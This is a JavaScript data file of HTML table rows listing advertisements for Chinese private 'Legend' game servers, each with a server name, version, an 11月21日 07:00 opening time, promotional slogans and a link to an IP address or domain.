adlistData[531] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/8" rel="nofollow" target="_blank">█变态之祖●无限刀メメメメ</a></td><td>超变变变变变变变メメメメメメ</td><td class="r">11月21日/07:00</td><td>超变ミ单职业</td><td>（捡物＋回收+挂机）．打怪＝全满 <font color="blue">-推荐</font></td><td>新手牛Ｂ+</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/8"  target="_blank">点击查看</a></td></tr>`;
adlistData[532] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.91.211.120:1188/" rel="nofollow" target="_blank">2元复古●新高爆冰雪</a></td><td>2元满赞●单职业●</td><td class="r">11月21日/07:00</td><td>保底回收可打琻</td><td>散人追梦●老板激情●终极必爆●区区都吃肉 <font color="blue">-推荐</font></td><td>沙奖３８８８８</td><td><a href="http://103.91.211.120:1188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[533] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://43.248.139.122:1688" rel="nofollow" target="_blank">１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class="r">11月21日/07:00</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６ <font color="blue">-推荐</font></td><td>◆地图超多◆</td><td><a href="http://43.248.139.122:1688"  target="_blank">点击查看</a></td></tr>`;
adlistData[534] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.brazil01.top:24822" rel="nofollow" target="_blank">〈必爆★变态神器〉装X刀</a></td><td>〈免费变态〉单职业ㄚ</td><td class="r">11月21日/07:00</td><td>免费ㄚ迷失ㄚ神器</td><td>ぃ打怪ぃ满级ぃ满装备ぃ满称号★满爆率ぃ <font color="blue">-推荐</font></td><td>无暗坑无隐藏</td><td><a href="http://www.brazil01.top:24822"  target="_blank">点击查看</a></td></tr>`;
adlistData[535] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/1" rel="nofollow" target="_blank">１７６◆小极品+５</a></td><td>极品╲首战╲首区</td><td class="r">11月21日/07:00</td><td>独家●极品●稳定</td><td>道法超猛█极品狂暴█畅玩到顶█长久耐玩 <font color="blue">-推荐</font></td><td>〔散人+毕业</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/1"  target="_blank">点击查看</a></td></tr>`;
adlistData[536] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.60.166.222:2118/" rel="nofollow" target="_blank">１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class="r">11月21日/07:00</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680 <font color="blue">-推荐</font></td><td>免费〃轻松到顶</td><td><a href="http://103.60.166.222:2118/"  target="_blank">点击查看</a></td></tr>`;
adlistData[537] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/8" rel="nofollow" target="_blank">◤◢神话复苏·超变◣◥</a></td><td>★无限刀·神器★</td><td class="r">11月21日/07:00</td><td>超多首爆福利</td><td>爆率全开╱挂机毕业╱只要时间够╱经典耐玩 <font color="blue">-推荐</font></td><td>专属BUFF装备</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/8"  target="_blank">点击查看</a></td></tr>`;
adlistData[538] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://43.248.187.31:88/" rel="nofollow" target="_blank">１．７６金币</a></td><td>[ 品牌授权 ]</td><td class="r">11月21日/07:00</td><td>１．区</td><td>━━━━━━１丶７６重装上阵━━━━━━ <font color="blue">-推荐</font></td><td>━━━━━━</td><td><a href="http://43.248.187.31:88/"  target="_blank">点击查看</a></td></tr>`;
adlistData[539] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/7" rel="nofollow" target="_blank">━微变三职业━新玩法</a></td><td>0氪━━通关版━━</td><td class="r">11月21日/07:00</td><td>首战★首区</td><td>█玩法简单█画面清爽█拒绝无用功能█ <font color="blue">-推荐</font></td><td>█站长推荐█</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/7"  target="_blank">点击查看</a></td></tr>`;
adlistData[540] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mingyang80.cn/" rel="nofollow" target="_blank">2元单职业★高爆冰雪</a></td><td>★站长专属推荐</td><td class="r">11月21日/07:00</td><td>爆率全开◆可打琻</td><td>█白玩可满赞★终极随便爆★首区公益攻速迷失█ <font color="blue">-推荐</font></td><td>账号装备保底回收</td><td><a href="http://www.mingyang80.cn/"  target="_blank">点击查看</a></td></tr>`;
adlistData[541] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ww2.babjz.top:921" rel="nofollow" target="_blank">く清蛇专属〉超超超变变变变▃▅</a></td><td>剧情Ｘ专属っ破复活█暴力神器</td><td class="r">11月21日/07:00</td><td>〝野外〝必爆终极</td><td>▇▃送刀刀切割◆一秒９９９９９９９●散人好终极▃▇ <font color="blue">-推荐</font></td><td>低消费★大激情</td><td><a href="http://ww2.babjz.top:921"  target="_blank">点击查看</a></td></tr>`;
adlistData[542] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.176d.cn:12599/" rel="nofollow" target="_blank">██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class="r">11月21日/07:00</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲ <font color="blue">-推荐</font></td><td>复古８０沉默</td><td><a href="http://www.176d.cn:12599/"  target="_blank">点击查看</a></td></tr>`;
adlistData[543] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.8787888rt888.xyz:51266" rel="nofollow" target="_blank">【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class="r">11月21日/07:00</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】 <font color="blue">-推荐</font></td><td>７６微变复古暗黑</td><td><a href="http://www.8787888rt888.xyz:51266"  target="_blank">点击查看</a></td></tr>`;
adlistData[544] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb1.44s44s.xyz:167" rel="nofollow" target="_blank">１丶７６热血复古</a></td><td>》新版★首区《</td><td class="r">11月21日/07:00</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176 <font color="blue">-推荐</font></td><td>1.76专属沙奖</td><td><a href="http://fb1.44s44s.xyz:167"  target="_blank">点击查看</a></td></tr>`;
adlistData[545] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.184:21121/" rel="nofollow" target="_blank">１丶８０神之火龙</a></td><td>首战一区███</td><td class="r">11月21日/07:00</td><td>█签到终极█</td><td>████年度最佳火龙三职业████ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://103.192.209.184:21121/"  target="_blank">点击查看</a></td></tr>`;
adlistData[546] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://alf.vcodzw.top:7626" rel="nofollow" target="_blank">◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class="r">11月21日/07:00</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆ <font color="blue">-推荐</font></td><td>７０８０后养老</td><td><a href="http://alf.vcodzw.top:7626"  target="_blank">点击查看</a></td></tr>`;
adlistData[547] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/5" rel="nofollow" target="_blank">１．８０战龙之魂</a></td><td>0铳★①区单职业</td><td class="r">11月21日/07:00</td><td>〈免费领铳值到终极〉</td><td>三职业平衡█专属挂机█一切靠打█免费顶级 <font color="blue">-推荐</font></td><td>沙奖９９９</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/5"  target="_blank">点击查看</a></td></tr>`;
adlistData[548] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cpx7dx.xyz:50050/jskw1" rel="nofollow" target="_blank">█╋终极变态★吸血金蛇╋毒液██</a></td><td>４２亿吨切割倍攻神兵█</td><td class="r">11月21日/07:00</td><td>沙奖１８８８★★</td><td>█免费挂机█免费拾取█免费沙捐█全屏吸怪 <font color="blue">-推荐</font></td><td>神器█单职业</td><td><a href="http://www.cpx7dx.xyz:50050/jskw1"  target="_blank">点击查看</a></td></tr>`;
adlistData[549] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb1.h2222h.xyz:152" rel="nofollow" target="_blank">▃▁无界专属剧情</a></td><td>▃▁无尽探索▁▃</td><td class="r">11月21日/07:00</td><td>巅峰巨作</td><td>全新大陆●专属剧情●满屏光柱●简单不枯燥 <font color="blue">-推荐</font></td><td>专属剧情版</td><td><a href="http://fb1.h2222h.xyz:152"  target="_blank">点击查看</a></td></tr>`;
adlistData[550] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ydd.17wu.top:2236" rel="nofollow" target="_blank">▅▃一刀流超变╊全屏斩杀Ｘ免费爽</a></td><td>刀刀切害刂９亿刀99999999</td><td class="r">11月21日/07:00</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲ <font color="blue">-推荐</font></td><td>单职业ミ超变</td><td><a href="http://ydd.17wu.top:2236"  target="_blank">点击查看</a></td></tr>`;
adlistData[551] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://5026fydza.428cq.site:41001" rel="nofollow" target="_blank">１·７６金币</a></td><td>『经典·１区』</td><td class="r">11月21日/07:00</td><td>第━１━区</td><td>第━━━１━━━区 <font color="blue">-推荐</font></td><td>◆不忘初心◆</td><td><a href="http://5026fydza.428cq.site:41001"  target="_blank">点击查看</a></td></tr>`;
adlistData[552] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cqhh888.com:1232" rel="nofollow" target="_blank">１．８０传奇火龍</a></td><td>█首战首区█</td><td class="r">11月21日/07:00</td><td>★极品+5★</td><td>火龙三职业◆专属挂机◆装备全爆◆只为激情 <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.cqhh888.com:1232"  target="_blank">点击查看</a></td></tr>`;
adlistData[553] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://gm5.vcb6gfe.xyz:41888/mf8.com" rel="nofollow" target="_blank">卧槽▊免费迷失▊牛█变态〓倍攻〓</a></td><td>我曰尼玛▊别跑▊抢我刀▊必爆▊</td><td class="r">11月21日/07:00</td><td>★免费送顶赞★</td><td>╊免费透视╊免费狂暴╊免费捐献╊免费切割- <font color="blue">-推荐</font></td><td>★超变鉴定★</td><td><a href="http://gm5.vcb6gfe.xyz:41888/mf8.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[554] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/14" rel="nofollow" target="_blank">福利〝〝烈焰屠龙〝〝</a></td><td>〝〝专属〝〝０氪</td><td class="r">11月21日/07:00</td><td>进来送铳值</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬 <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/14"  target="_blank">点击查看</a></td></tr>`;
adlistData[555] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.jzhl668.cn:88" rel="nofollow" target="_blank">１丶８０决战火龙</a></td><td>█首战★首区█</td><td class="r">11月21日/07:00</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情 <font color="blue">-推荐</font></td><td>７６８５９５</td><td><a href="http://www.jzhl668.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[556] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ai020.top:7703" rel="nofollow" target="_blank">凤求凰迷失█超变迷迷迷失失失失失</a></td><td>一切免费█超变变变变变变变</td><td class="r">11月21日/07:00</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999 <font color="blue">-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href="http://www.ai020.top:7703"  target="_blank">点击查看</a></td></tr>`;
adlistData[557] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/21" rel="nofollow" target="_blank">福利〝〝神器〝〝</a></td><td>〝〝专属〝〝０氪</td><td class="r">11月21日/07:00</td><td>上线领礼包</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬 <font color="blue">-推荐</font></td><td>■无伤通关■</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/21"  target="_blank">点击查看</a></td></tr>`;
adlistData[558] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/20" rel="nofollow" target="_blank">▇▅▇▅▇▅▇▅〝修罗神兵</a></td><td>专属１区”▅▅▇▅▇▅▇▅▇</td><td class="r">11月21日/07:00</td><td>超多福利〓公益〓</td><td>▇▃▃▃▃百件专属·爆率全开·无限探索·超级耐玩▃▃▃▃▇ <font color="blue">-推荐</font></td><td>█切割║专属剧情█</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/20"  target="_blank">点击查看</a></td></tr>`;
adlistData[559] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1917zs.com" rel="nofollow" target="_blank">◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class="r">11月21日/07:00</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指 <font color="blue">-推荐</font></td><td>卧龙山庄挖珠</td><td><a href="http://www.1917zs.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[560] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/14" rel="nofollow" target="_blank">烈焰屠龙█免免免免费</a></td><td>零充轰炸█白白白白玩</td><td class="r">11月21日/07:00</td><td>小怪╱爆终极</td><td>██特色专属Buff█０冲玩全服█爆率全开 <font color="blue">-推荐</font></td><td>首创█绝版技能</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/14"  target="_blank">点击查看</a></td></tr>`;
adlistData[561] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/3" rel="nofollow" target="_blank">███一念神魔＂丝滑流畅</a></td><td>███特色专属神器＂０氪版</td><td class="r">11月21日/07:00</td><td>所有货币靠打</td><td>▆▂◆随机事件◆隐藏空间◆每一处不同的惊喜◆▂▆ <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/3"  target="_blank">点击查看</a></td></tr>`;
adlistData[562] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://zlm5.a3ewd3s.top:12100/" rel="nofollow" target="_blank">██戰巃微变██</a></td><td>送切割█自动捡物</td><td class="r">11月21日/07:00</td><td>█三天合区█</td><td>█超低消费█赞助好打█白漂通关█ <font color="blue">-推荐</font></td><td>█剑甲全靠打█</td><td><a href="http://zlm5.a3ewd3s.top:12100/"  target="_blank">点击查看</a></td></tr>`;
adlistData[563] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tianzhenhaowan.top:9322/" rel="nofollow" target="_blank">１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class="r">11月21日/07:00</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█ <font color="blue">-推荐</font></td><td>沙奖８８８８</td><td><a href="http://www.tianzhenhaowan.top:9322/"  target="_blank">点击查看</a></td></tr>`;
adlistData[564] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://61.164.174.147:12456" rel="nofollow" target="_blank">１·８０卓越战神</a></td><td>１·７６公益复古</td><td class="r">11月21日/07:00</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█ <font color="blue">-推荐</font></td><td>暗黑火龙沉默</td><td><a href="https://61.164.174.147:12456"  target="_blank">点击查看</a></td></tr>`;
adlistData[565] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.qq99ww7.xyz:32489/zqkb7.com" rel="nofollow" target="_blank">必爆█终极神器╋破复活╋超变态</a></td><td>变态█杀人剑〓无敌倍攻打全服〓</td><td class="r">11月21日/07:00</td><td>█逆天小怪涨茺値</td><td>直送捐献█免费狂暴█刀刀切割█自动挂机█爆率全开█散人终极 <font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.qq99ww7.xyz:32489/zqkb7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[566] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb1.p2222p.xyz:152" rel="nofollow" target="_blank">＜新．攻速微变＞</a></td><td>⒈个boss原地起飞</td><td class="r">11月21日/07:00</td><td>小怪╱爆终极</td><td>物价保值█散人好混█攻速神器█经典微变█ <font color="blue">-推荐</font></td><td>神器攻速→超爽</td><td><a href="http://fb1.p2222p.xyz:152"  target="_blank">点击查看</a></td></tr>`;
adlistData[567] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://oqivkgm5.ucfsm9bg1n06rkx.top:21446" rel="nofollow" target="_blank">１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class="r">11月21日/07:00</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████ <font color="blue">-推荐</font></td><td>微变迷失沉默复古</td><td><a href="http://oqivkgm5.ucfsm9bg1n06rkx.top:21446"  target="_blank">点击查看</a></td></tr>`;
adlistData[568] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://www.fer21rt.cn:2834" rel="nofollow" target="_blank">７６复古微变〃小极品+５ !!!!</a></td><td>８０攻速〃爆茺值〃全免费!!!!</td><td class="r">11月21日/07:00</td><td>特色专属Buff高爆╊上线真送</td><td>法道超猛＼三职平衡＼茺值靠打＼满地小极品＼散人纯吃肉＼BOSS爆一切 <font color="blue">-推荐</font></td><td>免费１切靠打╊人人吃肉</td><td><a href="https://www.fer21rt.cn:2834"  target="_blank">点击查看</a></td></tr>`;
adlistData[569] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/16" rel="nofollow" target="_blank">███风暴之眼专属</a></td><td>首战高爆版███</td><td class="r">11月21日/07:00</td><td>零氪通关不花哨</td><td>◆活动不断◆装备狂暴◆散人吊打土豪不是梦◆ <font color="blue">-推荐</font></td><td>敢来玩必上瘾</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[570] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/14" rel="nofollow" target="_blank">福利〝〝烈焰屠龙〝〝</a></td><td>〝〝专属〝〝０氪</td><td class="r">11月21日/07:00</td><td>进来送铳值</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬 <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/14"  target="_blank">点击查看</a></td></tr>`;
adlistData[571] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/22" rel="nofollow" target="_blank">高爆．最强战神ＳＳＳ</a></td><td>１区．爆率全开ＳＳＳ</td><td class="r">11月21日/07:00</td><td>说多无用跪求体验</td><td>◆清爽简约◆神秘地图◆终极BOSS◆特色二合一◆ <font color="blue">-推荐</font></td><td>BOSS随便爆</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/22"  target="_blank">点击查看</a></td></tr>`;
adlistData[572] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://140.210.28.188:1588/" rel="nofollow" target="_blank">１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class="r">11月21日/07:00</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端 <font color="blue">-推荐</font></td><td>沙奖★１８８８</td><td><a href="http://140.210.28.188:1588/"  target="_blank">点击查看</a></td></tr>`;
adlistData[573] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.yuan2628.top:2828" rel="nofollow" target="_blank">１·８０原始火龍</a></td><td>█首战首区█</td><td class="r">11月21日/07:00</td><td>★极品+ 5★</td><td>火龙三职业◆专属挂机◆装备全爆◆只为激情 <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.yuan2628.top:2828"  target="_blank">点击查看</a></td></tr>`;
adlistData[574] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://www.wmzbcq.com:520/" rel="nofollow" target="_blank">●终极●无名之辈</a></td><td>●一种货币通关●</td><td class="r">11月21日/07:00</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区● <font color="blue">-推荐</font></td><td>斩仙渾源将神</td><td><a href="https://www.wmzbcq.com:520/"  target="_blank">点击查看</a></td></tr>`;
adlistData[575] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/13" rel="nofollow" target="_blank">◆超变迷失▊异界杀神◆</a></td><td>１区．杀神专属</td><td class="r">11月21日/07:00</td><td>PK流畅█无限刀</td><td>◆独特玩法◆非快餐◆白玩满◆必吃肉◆人气服◆ <font color="blue">-推荐</font></td><td>上线即送福利</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/13"  target="_blank">点击查看</a></td></tr>`;
adlistData[576] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://hhh.ba545.top:1189" rel="nofollow" target="_blank">Ｘ【＂动漫之王＂】超多地图Ｘ</a></td><td>┅┅高爆攻速＂神器起飞┅┅</td><td class="r">11月21日/07:00</td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━ <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://hhh.ba545.top:1189"  target="_blank">点击查看</a></td></tr>`;
adlistData[577] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.nzcq8p9v1e09.icu" rel="nofollow" target="_blank">７６╊８０·合击</a></td><td>█沙奖壹万█</td><td class="r">11月21日/07:00</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】 <font color="blue">-推荐</font></td><td>★良心传奇★</td><td><a href="http://www.nzcq8p9v1e09.icu"  target="_blank">点击查看</a></td></tr>`;
adlistData[578] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/18" rel="nofollow" target="_blank">７６盛世复古●三职业</a></td><td>茺值每天免费领▓▓</td><td class="r">11月21日/07:00</td><td>无暗坑无隐藏</td><td>★０充锤土豪★激情公益★复古三职业【独家版本】 <font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/18"  target="_blank">点击查看</a></td></tr>`;
adlistData[579] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/10" rel="nofollow" target="_blank">百米杀猪刀◆超变大极品</a></td><td>〝攻速超变高爆〞</td><td class="r">11月21日/07:00</td><td>《畅玩全满通关》</td><td>●终极全爆●散人称霸●长期开放● <font color="blue">-推荐</font></td><td>《独创◆首战》</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/10"  target="_blank">点击查看</a></td></tr>`;
adlistData[580] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/4" rel="nofollow" target="_blank">╋纯散人·拒绝暗坑╋</a></td><td>╋免费挂机·养老院╋</td><td class="r">11月21日/07:00</td><td>新款∽复古三职业</td><td>◆经典复古三职业◆会员可打◆装备靠打 <font color="blue">-推荐</font></td><td>█新版丶首站丶</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[581] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.france98.top:24444" rel="nofollow" target="_blank">１７６┅┅攻速微变┅┅小极品</a></td><td>免费送麻痹切割ㄆ０充起飞</td><td class="r">11月21日/07:00</td><td>≠零充→起飞ㄆ</td><td>ⅢⅢ０冲进全图ㄆㄆ小怪爆充值ㄆㄆ免费玩毕业ⅢⅢ <font color="blue">-推荐</font></td><td>ㄆ自己打充值ぃ</td><td><a href="http://www.france98.top:24444"  target="_blank">点击查看</a></td></tr>`;
adlistData[582] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wz6628.com:888" rel="nofollow" target="_blank">１·８５王者玉兔</a></td><td>█首战●首区█</td><td class="r">11月21日/07:00</td><td>【散人专属】</td><td>/独家首发/人气火爆/专属挂机/装备狂爆/ <font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.wz6628.com:888"  target="_blank">点击查看</a></td></tr>`;
adlistData[583] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cpx7dx.xyz:50050/tlgf3" rel="nofollow" target="_blank">超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class="r">11月21日/07:00</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服 <font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.cpx7dx.xyz:50050/tlgf3"  target="_blank">点击查看</a></td></tr>`;
adlistData[584] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://quan-ping.sf40.top:15666/" rel="nofollow" target="_blank">神器７６╋刀速切割﹌ＸＸＸＸＸ</a></td><td>【　首战首区　】</td><td class="r">11月21日/07:00</td><td>沙奖１８８８８</td><td>﹏复古养老﹏我本沉默﹏玩三年﹏一切靠打﹏ <font color="blue">-推荐</font></td><td>０茺→攻速无限刀</td><td><a href="http://quan-ping.sf40.top:15666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[585] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.j76rh.cn:50002/wscm" rel="nofollow" target="_blank">〝０茺〝专属沉默ＸＸＸＸＸＸＸ</a></td><td>真的Ｘ打怪涨冲值ＸＸＸＸＸＸＸ</td><td class="r">11月21日/07:00</td><td>零充→起飞</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕 <font color="blue">-推荐</font></td><td>自己打充值</td><td><a href="http://www.j76rh.cn:50002/wscm"  target="_blank">点击查看</a></td></tr>`;
adlistData[586] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/7" rel="nofollow" target="_blank">潜龙在渊▲特色三职业</a></td><td>GM已疯★铳值免费领</td><td class="r">11月21日/07:00</td><td>全部免费领</td><td>◆装备保值·物价稳定·免费转区·自动挂机◆ <font color="blue">-推荐</font></td><td>█小怪爆充值█</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/7"  target="_blank">点击查看</a></td></tr>`;
adlistData[587] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.696hphy6.top:86" rel="nofollow" target="_blank">世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class="r">11月21日/07:00</td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默 <font color="blue">-推荐</font></td><td>迷失复古中变微变</td><td><a href="http://www.696hphy6.top:86"  target="_blank">点击查看</a></td></tr>`;
adlistData[588] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cpx7dx.xyz:50050/lhkd4" rel="nofollow" target="_blank">█暴力▲超变〓幻影刀█零茺全满</a></td><td>█进服送╱豪车美女╱秒当爷█</td><td class="r">11月21日/07:00</td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打 <font color="blue">-推荐</font></td><td>█充值可打█</td><td><a href="http://www.cpx7dx.xyz:50050/lhkd4"  target="_blank">点击查看</a></td></tr>`;
adlistData[589] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.192.209.219:6858" rel="nofollow" target="_blank">██７６复古合击</a></td><td>独家怀旧首区██</td><td class="r">11月21日/07:00</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击 <font color="blue">-推荐</font></td><td>群964737844</td><td><a href="https://103.192.209.219:6858"  target="_blank">点击查看</a></td></tr>`;
adlistData[590] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/18" rel="nofollow" target="_blank">１．７６盛世复古</a></td><td>小极品→顶赞免费送送送送</td><td class="r">11月21日/07:00</td><td>免费签到领路费</td><td>道法超猛.免费会员.免费顶级.长久耐玩 <font color="blue">-推荐</font></td><td>176长期好服</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/18"  target="_blank">点击查看</a></td></tr>`;
